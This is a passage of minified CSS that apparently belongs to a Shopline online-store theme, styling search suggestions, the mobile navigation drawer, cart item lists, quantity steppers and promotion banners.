12px;text-decoration:none;text-overflow:ellipsis;width:100%}.header__suggest--list li a:hover,.searchbar__suggest--list li a:hover{background-color:rgba(0, 0, 0, 0.08);}.header__suggest--list li a[data-match=true],.searchbar__suggest--list li a[data-match=true]{color:rgba(0, 0, 0, 0.6);}.header__suggest--list li a[data-match=true] span,.searchbar__suggest--list li a[data-match=true] span{color:#000000;}.header__suggest--list li:last-child,.searchbar__suggest--list li:last-child{margin-bottom:32px}#suggest-menu-list{display:none}.searchbar__suggest--list{background-color:#FFFFFF;}.searchbar__suggest--list .body2,.searchbar__suggest--list .trade_summations .trade_summations_fee .settleSumAmount .text_bold,.trade_summations .trade_summations_fee .settleSumAmount .searchbar__suggest--list .text_bold{font-weight:600}.searchbar__suggest--list li a{color:#000000!important;}[data-button_style=radius] .header__searchBar-container .searchbar--input{border-radius:4px 0 0 4px}[data-button_style=radius] .header__searchBar-container .icon-search{border-radius:0 4px 4px 0}[data-button_style=rounded] .header__searchBar-container .searchbar--input{border-radius:42px 0 0 42px}[data-button_style=rounded] .header__searchBar-container .icon-search{border-radius:0 42px 42px 0}.header__searchBar-container{align-items:center;box-sizing:border-box;display:flex;height:40px;justify-content:space-between}.header__searchBar-container.middle{flex:0 1 250px}.header__searchBar-container.large{flex:0 1 475px}.header__searchBar-container.full{width:100%}.header__searchBar-container .searchbar__input--container{flex:1;height:100%;max-width:100%;position:relative}.header__searchBar-container .searchbar__input--container .header__search--predicate{background:#FFFFFF;border-radius:4px;box-shadow:0 10px 20px rgba(0,0,0,.1);top:110%}.header__searchBar-container .searchbar__input--container .searchbar__suggest--list li{padding:0}.header__searchBar-container .searchbar__input--container .searchbar__suggest--list li:last-child{margin-bottom:10px}.header__searchBar-container .searchbar__input--container .searchbar__suggest--list li:first-child{margin-top:10px}.header__searchBar-container .searchbar__input--container .searchbar__suggest--list a{margin:0 10px;padding:8px 12px}.header__searchBar-container .searchbar__input--container .searchbar--input{border:1px solid #EAECEC;}.header__searchBar-container .searchbar__input--container .searchbar--input::-webkit-search-cancel-button{display:none}.header__searchBar-container input{-webkit-appearance:none;background-color:#fff;border:none;color:#000;flex:1;height:100%;padding-left:10px;width:100%}[data-button_style=square] .header__searchBar-container input{border-radius:0;border-bottom-right-radius:0;border-top-right-radius:0}[data-button_style=radius] .header__searchBar-container input{border-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}[data-button_style=rounded] .header__searchBar-container input{border-radius:46px;border-bottom-right-radius:0;border-top-right-radius:0}.header__searchBar-container input::placeholder{color:inherit}.header__searchBar-container .icon-search{align-items:center;background-color:#2c2c2c;color:#FFFFFF;cursor:pointer;display:flex;height:100%;justify-content:center;padding:0 10px}[data-button_style=square] .header__searchBar-container .icon-search{border-radius:0;border-bottom-left-radius:0;border-top-left-radius:0}[data-button_style=radius] .header__searchBar-container .icon-search{border-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}[data-button_style=rounded] .header__searchBar-container .icon-search{border-radius:46px;border-bottom-left-radius:0;border-top-left-radius:0}.drawer-menu__wraper{display:flex;flex:1;flex-direction:column;overflow:hidden}.drawer-menu__wraper .drawer-menu-nav__wraper{flex:1;overflow:auto}#menu-drawer-currency .drawer__main,#menu-drawer-locale .drawer__main{padding-top:0}#menu-drawer-currency .j-drawer-back,#menu-drawer-locale .j-drawer-back{color:#000000;}#menu-drawer .drawer__main{padding-left:0;padding-right:0}#menu-drawer .drawer__header--fixed{padding:0 30px}.stage-mobile-nav{list-style:none;margin:-15px 0 0;padding:0}.stage-mobile-nav .mobile-nav__first{order:2}.stage-mobile-nav a,.stage-mobile-nav a:hover{color:#000000;}.stage-mobile-nav .nav-pd{padding:10px 30px}.stage-mobile-nav .nav-ph{padding:0 15px}.stage-mobile-nav ul{list-style:none;padding:0}.stage-mobile-nav li{margin-bottom:0}.stage-mobile-nav button{background:none;border:none;outline:none}.stage-mobile-nav .menu__img{background-color:rgba(0, 0, 0, 0.05);font-size:0;padding:30px}.stage-mobile-nav .menu__img img{width:100%}.stage-mobile-nav .menu__img .menu__img-title{color:#000000;margin-top:8px}.stage-mobile-nav .mobile-nav__item{display:block;position:relative}.stage-mobile-nav .mobile-nav__has-sublist{display:flex}.stage-mobile-nav .mobile-nav__link{display:block;flex:1 1 auto}.stage-mobile-nav .mobile-nav__link--top-level{flex:1 1 auto;word-break:break-word}.stage-mobile-nav .mobile-nav__toggle{align-items:center;display:flex;flex:0 1 auto;word-break:break-word}.stage-mobile-nav .collapsible-content--all{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:0;opacity:0;overflow:hidden;visibility:hidden}.stage-mobile-nav .collapsible-content.is-open{opacity:1;transition:opacity 1s cubic-bezier(.25,.46,.45,.94),height .35s cubic-bezier(.25,.46,.45,.94);visibility:visible}.stage-mobile-nav .collapsible-content__inner{display:flex;flex-direction:column;transition:transform .3s cubic-bezier(.25,.46,.45,.94)}.stage-mobile-nav .collapsible-content__inner .left{order:1;padding-bottom:0}.stage-mobile-nav .collapsible-content__inner .right{order:3;padding-top:0}.stage-mobile-nav .collapsible-content__inner .mobile-nav__second{order:2}.stage-mobile-nav div[data-float*=left] .mobile-nav__second{padding-top:20px}.stage-mobile-nav div[data-float*=right] .mobile-nav__second{padding-bottom:20px}.stage-mobile-nav .collapsible-content--all .collapsible-content__inner{transform:translateY(40px)}.stage-mobile-nav .collapsible-content{transition:opacity .3s cubic-bezier(.25,.46,.45,.94),height .3s cubic-bezier(.25,.46,.45,.94)}.stage-mobile-nav .is-open .collapsible-content__inner{transform:translateY(0);transition:transform .5s cubic-bezier(.25,.46,.45,.94)}.stage-mobile-nav .mobile-nav__child-item{display:flex}.stage-mobile-nav .mobile-nav__second{background-color:rgba(0, 0, 0, 0.05);}.stage-mobile-nav .mobile-nav__first>.nav-pd{padding-bottom:12px;padding-top:12px}.stage-mobile-nav .nav-collapsible-trigger{align-items:center;color:#000000;cursor:pointer;display:flex;padding:0 0 0 20px}.stage-mobile-nav .nav-collapsible-trigger .toggle-show{display:none}.stage-mobile-nav .nav-collapsible-trigger .toggle-close{display:inline-block;transform:scaleY(-1)}.stage-mobile-nav .nav-collapsible-trigger.is-open .toggle-show{display:inline-block}.stage-mobile-nav .nav-collapsible-trigger.is-open .toggle-close{display:none}.stage-mobile-nav .is-transitioning{display:block!important;visibility:visible!important}.stage-mobile-nav .mobile-nav__item--secondary{margin-top:12px}.stage-mobile-nav .mobile-nav__item--secondary.top{order:1}.stage-mobile-nav .mobile-nav__item--secondary.bottom{order:3}.stage-mobile-nav .mobile-nav__item--secondary:after{display:none}.stage-mobile-nav .locale-currency{align-items:center;display:flex}.stage-mobile-nav .locale-currency .locale-currency__icon--arrow{margin-left:8px}.split-bottom,.split-top{background-color:#EAECEC;flex-shrink:0;height:1px;margin:12px 30px}.grid{margin-left:-15px;overflow:hidden;padding:0 30px}.grid__item{float:left;margin:9px 0;min-height:1px;padding-left:15px;width:50%}.mobile-nav__social{display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:stretch;list-style:none outside;margin:15px 0 8px;padding:0 30px}.mobile-nav__social li{border:1px solid #EAECEC;flex:0 1 33.33%;margin:0 0 -1px;text-align:center}.mobile-nav__social li:nth-child(3n-1){margin-left:-1px;margin-right:-1px}.mobile-nav__social li a{align-items:center;color:#000000;display:flex;justify-content:center;padding:8px 30px}.drawer-menu-locale-currency{list-style:none;padding:0}.drawer-menu-locale-currency .click,.drawer-menu-locale-currency a{color:#000000;}@media(max-width:749.98px){.stage-mobile-nav .nav-pd{padding:10px 20px}.stage-mobile-nav .menu__img{padding:20px}.split-bottom,.split-top{margin-left:20px;margin-right:20px}#menu-drawer .drawer__header--fixed,.grid,.mobile-nav__social{padding:0 20px}}:focus{outline:0}@media(min-width:750px){.trade_cart,.trade_mini_cart{flex-wrap:wrap}.trade_cart main,.trade_mini_cart main{order:1}.trade_cart aside,.trade_mini_cart aside{order:2}.trade_cart .trade_cart_recently-viewed-product,.trade_mini_cart .trade_cart_recently-viewed-product{order:3}}@media(max-width:749.98px){.trade_cart main,.trade_mini_cart main{order:1}.trade_cart aside,.trade_mini_cart aside{order:3}.trade_cart .trade_cart_recently-viewed-product,.trade_mini_cart .trade_cart_recently-viewed-product{order:2}}.trade_cart .text_bold,.trade_mini_cart .text_bold{font-weight:600}.trade_cart .hide,.trade_cart.hide,.trade_mini_cart .hide,.trade_mini_cart.hide{display:none!important}.trade_cart .tip,.trade_mini_cart .tip{color:#2c2c2c;font-size:12px;line-height:1.4;margin-bottom:0;opacity:.4}.trade_cart .content_wrapper,.trade_mini_cart .content_wrapper{margin-bottom:42px}.trade_cart .content_wrapper--small,.trade_mini_cart .content_wrapper--small{margin-bottom:28px}.trade_cart .content_wrapper--large,.trade_mini_cart .content_wrapper--large{margin-bottom:56px}.trade_cart .select__box__padding,.trade_mini_cart .select__box__padding{padding:20px 24px}.trade_cart .modules-header,.trade_mini_cart .modules-header{color:#2c2c2c;font-size:18px;font-weight:500;line-height:1.4;margin-bottom:16px}.trade_cart .modules-header.modules-header-no-wrap,.trade_mini_cart .modules-header.modules-header-no-wrap{margin-bottom:8px}@media screen and (max-width:999px){.trade_cart .content_wrapper,.trade_mini_cart .content_wrapper{margin-bottom:28px}.trade_cart .content_wrapper--small,.trade_mini_cart .content_wrapper--small{margin-bottom:20px}.trade_cart .content_wrapper--large,.trade_mini_cart .content_wrapper--large{margin-bottom:42px}.trade_cart .select__box__padding,.trade_mini_cart .select__box__padding{padding:20px 16px}.trade_cart .modules-header.modules-header-double-rows,.trade_mini_cart .modules-header.modules-header-double-rows{margin-bottom:8px}}.trade_cart span.notranslate sup,.trade_mini_cart span.notranslate sup{position:relative;top:-.3em;vertical-align:baseline}.trade_cart span.notranslate.body1 sup,.trade_mini_cart span.notranslate.body1 sup{top:-.7em}.trade_cart_recently-viewed-product{margin-top:40px;max-width:1420px;width:100%}@media(max-width:749.98px){.trade_cart_recently-viewed-product{margin:20px auto}}.form-title{color:#2c2c2c;font-size:18px;font-weight:500;margin-bottom:15px}input[type=radio]{cursor:pointer}.up_arrow_icon{background-image:url();display:inline-block;height:16px;width:16px}.co-toast{background:rgba(0,0,0,.7);border-radius:4px;color:#fff;left:50%;line-height:1.5;max-width:400px;padding:10px 20px;position:fixed;text-align:left;top:30%;transform:translate(-50%,-50%);word-break:break-word;z-index:1000}.cart-stepper{border:1px solid #EAECEC;display:flex;margin:0;padding:0}.cart-stepper-minus,.cart-stepper-plus{cursor:pointer}.cart-stepper-minus.disabled,.cart-stepper-plus.disabled{cursor:not-allowed;opacity:.4}.cart-stepper-button{align-items:center;display:flex;font-weight:700;justify-content:center;padding:0;-webkit-user-select:none;user-select:none}.cart-stepper-button svg path{stroke:#000000;}.cart-stepper-input{background-color:transparent;border:none;color:#000000;outline:none;padding:0;text-align:center;width:46px}.cart-stepper-input:focus{border-color:#2c2c2c;box-shadow:none}@media(min-width:750px){.cart-stepper{height:37px;width:104px}.cart-stepper-button{height:35px;width:28px}}@media(max-width:749.98px){.cart-stepper{height:34px;width:86px}.cart-stepper-button{height:32px;width:22px}.cart-stepper-input{width:40px}}.empty-cart-title{margin:0 auto;text-align:center}.empty-cart-continue-btn{display:block;font-size:16px;line-height:160%;margin:10px auto 50px;text-align:center}.empty-cart-continue-btn a{color:#000;text-decoration:none}.trade_mini_cart .empty-cart-continue-btn{margin-bottom:0}@media(max-width:749.98px){.empty-cart-continue-btn{margin-bottom:0}}.cart-title-tag{margin:20px auto 10px;text-align:center}@media(max-width:959.98px){.cart-title-tag{margin-top:0}}.trade_cart_empty_wrapper{margin-bottom:155px;margin-top:155px}.trade_cart_empty_wrapper .mini-cart-title{margin-top:140px}@media screen and (max-width:999px){.trade_cart_empty_wrapper{margin-bottom:120px;margin-top:80px}.trade_cart_empty_wrapper .mini-cart-title{margin-top:65px}}.cart-sku-list-promotion-module,.cart-sku-list-promotion-module-can-jump{background:rgba(44, 44, 44, 0.08);border-radius:var(--btn-border-radius-outset);color:#000000;font-family:"Jost";padding:12px 16px;word-break:break-word}.cart-sku-list-promotion-module-arrow,.cart-sku-list-promotion-module-can-jump-arrow{margin-left:12px}.cart-sku-list-promotion-module-arrow svg path,.cart-sku-list-promotion-module-can-jump-arrow svg path{stroke:#000000;}.cart-sku-list-promotion-module-can-jump-wrapper,.cart-sku-list-promotion-module-can-jump-wrapper:hover,.cart-sku-list-promotion-module-wrapper,.cart-sku-list-promotion-module-wrapper:hover{color:#000000;}.cart-sku-list-promotion-module-can-jump-wrapper{align-items:center;display:flex;justify-content:space-between;text-decoration:none}.cart-sku-list-promotion-module{align-items:center;display:flex}.cart-sku-list-promotion .sales__promotionReminder-saved{color:#000000;}.cart-sku-list-promotion .sales__discount-follow-theme{color:#000000;font-family:"Jost";}@media(min-width:750px){.cart-sku-list-promotion-module,.cart-sku-list-promotion-module-can-jump{min-height:46px}.cart-sku-list-promotion-module-can-jump-wrapper{align-items:center;display:flex}}@media(max-width:749.98px){.cart-sku-list-promotion-module,.cart-sku-list-promotion-module-can-jump{min-height:43px}.cart-sku-list-promotion-module-can-jump-wrapper{align-items:center;display:flex}}.salesPluginGift__promotion{cursor:pointer;justify-content:space-between}.salesPluginGift__selectIcon{align-items:center;display:flex;justify-content:space-between}.salesPluginGift__selectIcon>svg{margin-left:5px}.trade-cart-sku-list{color:#000000;}.trade-cart-sku-list-module:not(:first-of-type){border-top:1px solid #EAECEC;padding-top:20px}.trade-cart-sku-list-module.has-promotion,.trade-cart-sku-list-module.inactive{border-top:none!important;padding-top:30px}.trade-cart-sku-list-promotion-module,.trade-cart-sku-list-promotion-module-can-jump{background:rgba(44, 44, 44, 0.05);padding:12px 16px;word-break:break-word}.trade-cart-sku-list-promotion-module-arrow,.trade-cart-sku-list-promotion-module-can-jump-arrow{margin-left:12px}.trade-cart-sku-list-promotion-module-arrow svg path,.trade-cart-sku-list-promotion-module-can-jump-arrow svg path{stroke:#000000;}.trade-cart-sku-list-promotion-module-can-jump-wrapper,.trade-cart-sku-list-promotion-module-wrapper{color:#000000;}.trade-cart-sku-list-promotion-module-can-jump-wrapper{align-items:center;display:flex;justify-content:space-between;text-decoration:none}.trade-cart-sku-list-promotion-module{align-items:center;display:flex}.trade-cart-sku-list-inactive-wrapper{display:flex;justify-content:space-between;margin-bottom:2px;margin-top:20px}.trade-cart-sku-list-inactive-wrapper .trade-cart-sku-list-inactive-wrapper-title{letter-spacing:.3em}.trade-cart-sku-list-inactive-wrapper .trade-cart-sku-list-inactive-wrapper-remove-all{background-color:transparent;border:none;color:#000000;margin:0;outline:none;padding:0}.trade-cart-sku-list-inactive-wrapper .trade-cart-sku-list-inactive-wrapper-remove-all:hover{cursor:pointer}.trade-cart-sku-list .trade-cart-sku-item-image-wrapper__accessorial__list{bottom:-6px;margin:0;padding:0;position:absolute;right:-6px}.trade-cart-sku-list .trade-cart-sku-item-image-wrapper__accessorial__list li{background-size:contain!important;border:1.5px solid #fff;border-radius:50%;float:left;height:32px;list-style:none;width:32px}.trade-cart-sku-list .trade-cart-sku-item-customization{cursor:pointer;font-family:Jost;font-size:16px;font-style:normal;font-weight:400;line-height:26px;-webkit-text-decoration-line:underline;text-decoration-line:underline}@media(min-width:750px){.trade-cart-sku-list .trade-cart-sku-list-module{margin-bottom:20px}.trade-cart-sku-list .trade-cart-sku-list-module .trade-cart-sku-list-promotion-module,.trade-cart-sku-list .trade-cart-sku-list-module .trade-cart-sku-list-promotion-module-can-jump{min-height:46px}.trade-cart-sku-list .trade-cart-sku-list-module .trade-cart-sku-list-promotion-module-can-jump-wrapper{align-items:center;display:flex}}@media(max-width:749.98px){.trade-cart-sku-list .trade-cart-sku-list-module{margin-bottom:20px}.trade-cart-sku-list .trade-cart-sku-list-module:last-of-type{margin-bottom:0}.trade-cart-sku-list .trade-cart-sku-list-module .trade-cart-sku-list-promotion-module,.trade-cart-sku-list .trade-cart-sku-list-module .trade-cart-sku-list-promotion-module-can-jump{min-height:43px}.trade-cart-sku-list .trade-cart-sku-list-module .trade-cart-sku-list-promotion-module-can-jump-wrapper{align-items:center;display:flex}}@media(min-width:750px){.trade-cart-sku-list.sidebar{width:100%}.trade-cart-sku-list.sidebar .trade-cart-sku-item{display:flex;padding:20px 0}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-image{cursor:pointer;flex-shrink:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:relative;width:100px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-image-fallback{background-color:rgba(0, 0, 0, 0.05);background-image:url(https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg);background-position:50%;background-repeat:no-repeat;height:100px;padding-bottom:100%}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-image-wrapper{vertical-align:middle;width:100px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-image-sold-out{max-width:100px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info{display:flex;flex:1;flex-direction:column;max-width:744px;padding-left:22px;width:0}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;word-break:break-word}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-wrapper{margin-top:10px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-spec{word-break:break-word}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-spec-key{display:inline;font-weight:700;margin-right:7px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-spec-value{display:inline;font-weight:400}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-customTip{font-size:14px;line-height:1.1;margin-top:10px;word-break:break-word}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-number{display:flex;flex-direction:row;justify-content:space-between;margin:20px 0 0}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount-and-discount{align-items:flex-end;display:flex;flex-direction:column;margin-left:12px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount-through{opacity:.6;-webkit-text-decoration-line:line-through;text-decoration-line:line-through;word-break:break-word}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount{color:#2c2c2c;display:flex;flex-wrap:wrap}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount svg path{fill:#2c2c2c;}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount-number{display:flex}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon{align-items:center;display:flex}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon svg{flex-shrink:0}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon span{word-break:break-word}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount{display:flex;flex-direction:column;text-align:right}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount span{align-items:center;display:flex}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount.has-discount .trade-cart-sku-item-info-amount-through{color:#949494!important;}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount.has-discount .trade-cart-sku-item-info-amount-sale-price{color:#2c2c2c!important;}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove{margin-top:10px;position:relative;z-index:2}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button{background-color:transparent;border:none;color:#000000;margin:0;outline:none;padding:0}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:after{background-color:#000000;border-bottom-right-radius:1px;border-top-right-radius:1px;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;transform:scaleX(0);transform-origin:left center;transition:transform .5s ease-out}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:hover{cursor:pointer}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:hover:after{transform:scaleX(1)}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:before{display:none}}@media(max-width:749.98px){.trade-cart-sku-list.sidebar{width:100%}.trade-cart-sku-list.sidebar .trade-cart-sku-item{display:flex;padding:20px 0;width:100%}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-image{cursor:pointer;flex-shrink:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:relative;width:100px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-image-fallback{background-color:rgba(0, 0, 0, 0.05);background-image:url(https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg);background-position:50%;background-repeat:no-repeat;height:100px;padding-bottom:100%}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-image-wrapper{vertical-align:middle;width:100px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-image-sold-out{max-width:100px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info{display:flex;flex:1;flex-direction:column;max-width:744px;padding-left:15px;width:0}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;word-break:break-word}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-wrapper{margin-top:10px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-spec{word-break:break-word}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-spec-key{display:inline;font-weight:700;margin-right:7px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-spec-value{display:inline;font-weight:400}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-customTip{font-size:14px;line-height:1.1;margin-top:10px;word-break:break-word}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-number{display:flex;flex-direction:row;justify-content:space-between;margin:20px 0 0}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount-and-discount{align-items:flex-end;display:flex;flex-direction:column;margin-left:12px}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount-through{opacity:.6;-webkit-text-decoration-line:line-through;text-decoration-line:line-through;word-break:break-word}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount{color:#2c2c2c;display:flex;flex-wrap:wrap}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount svg path{fill:#2c2c2c;}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount-number{display:flex}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon{align-items:center;display:flex}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon svg{flex-shrink:0}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon span{word-break:break-word}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount{display:flex;flex-direction:column;text-align:right}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount span{align-items:center;display:flex}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount.has-discount .trade-cart-sku-item-info-amount-through{color:#949494!important;}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info-amount.has-discount .trade-cart-sku-item-info-amount-sale-price{color:#2c2c2c!important;}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove{margin-top:10px;position:relative;z-index:2}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button{background-color:transparent;border:none;color:#000000;margin:0;outline:none;padding:0}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:after{background-color:#000000;border-bottom-right-radius:1px;border-top-right-radius:1px;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;transform:scaleX(0);transform-origin:left center;transition:transform .5s ease-out}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:hover{cursor:pointer}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:hover:after{transform:scaleX(1)}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:before{display:none}.trade-cart-sku-list.sidebar .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-info-amount-and-discount{align-items:flex-start!important}}@media(min-width:750px){.trade-cart-sku-list.main{max-width:894px}.trade-cart-sku-list.main .trade-cart-sku-list-module.inactive,.trade-cart-sku-list.main .trade-cart-sku-list-module:not(:first-of-type).has-promotion{border-top:none!important;padding-top:30px}.trade-cart-sku-list.main .trade-cart-sku-list-module:first-of-type:not(.has-promotion){margin-top:-20px}.trade-cart-sku-list.main .trade-cart-sku-list-module:first-of-type.has-promotion,.trade-cart-sku-list.main .trade-cart-sku-list-module:first-of-type.inactive{margin-top:-30px}.trade-cart-sku-list.main .trade-cart-sku-item{display:flex;max-width:894px;padding:20px 0}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-image{cursor:pointer;flex-shrink:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:relative;width:150px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-image-fallback{background-color:rgba(0, 0, 0, 0.05);background-image:url(https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg);background-position:50%;background-repeat:no-repeat;height:150px;padding-bottom:100%}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-image-wrapper{vertical-align:middle;width:150px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-image-sold-out{max-width:150px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info{display:flex;flex:1;flex-direction:column;max-width:744px;padding-left:22px;width:0}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;word-break:break-word}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-wrapper{margin-top:10px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-spec{word-break:break-word}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-spec-key{display:inline;font-weight:700;margin-right:7px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-spec-value{display:inline;font-weight:400}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-customTip{font-size:14px;line-height:1.1;margin-top:10px;word-break:break-word}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-number{display:flex;flex-direction:row;justify-content:space-between;margin:20px 0 0}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount-and-discount{align-items:flex-end;display:flex;flex-direction:column;margin-left:12px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount-through{opacity:.6;-webkit-text-decoration-line:line-through;text-decoration-line:line-through;word-break:break-word}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount{color:#2c2c2c;display:flex;flex-wrap:wrap}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount svg path{fill:#2c2c2c;}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount-number{display:flex}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon{align-items:center;display:flex}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon svg{flex-shrink:0}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon span{word-break:break-word}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount{text-align:right}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount span{align-items:center;display:flex}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount.has-discount .trade-cart-sku-item-info-amount-through{color:#949494!important;}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount.has-discount .trade-cart-sku-item-info-amount-sale-price{color:#2c2c2c!important;}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove{margin-top:10px;position:relative;z-index:2}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button{background-color:transparent;border:none;color:#000000;margin:0;outline:none;padding:0}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info 